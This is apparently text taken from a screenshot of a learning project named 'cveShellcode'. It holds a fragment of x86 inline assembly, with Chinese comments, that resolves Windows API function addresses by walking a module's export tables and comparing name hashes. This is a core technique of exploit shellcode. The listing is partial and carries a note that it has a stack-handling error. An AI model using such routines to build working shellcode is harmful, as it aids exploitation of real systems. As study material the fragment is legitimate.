 cveShellcode (全局范围)
111 inc ecx
112 Loop_FirstCmp:
113 mov esi, [ebp - 0x8]; //ent
114 mov esi, [esi + ecx * 4]; //ENT rva
115 mov edx, [ebp + 0xc]; //imageBase
116 lea esi, [edx + esi]; //ent va（第一个函数名）
117 push[ebp + 0x8]; //nHash
118 push esi; //strFun
119 call GetHashAndCmpHash;
120 test eax, eax
121 je Loop_FunName;
122 //3.成功后找到对应序号
123 mov esi, [ebp - 0xc]; //EOT
124 xor edi, edi;
125 mov di, [esi +ecx * 2]; //取EOT[i]
126 //4.在EAT中找到对应函数地址
127 mov esi, [ebp - 0x4]; //EAT
128 mov edi, [esi + edi * 4]; //EAT[ EOT[ i ] ] rva
129 mov edx, [ebp + 0xc]; //imageBase
130 //5.返回地址
131 lea eax, [edx + edi]; //EAT VA 函数地址
132 pop edx;
133 mov esp, ebp;
134 pop ebx;
135 retn 0x8
发现错误，pop ebp
136
137 }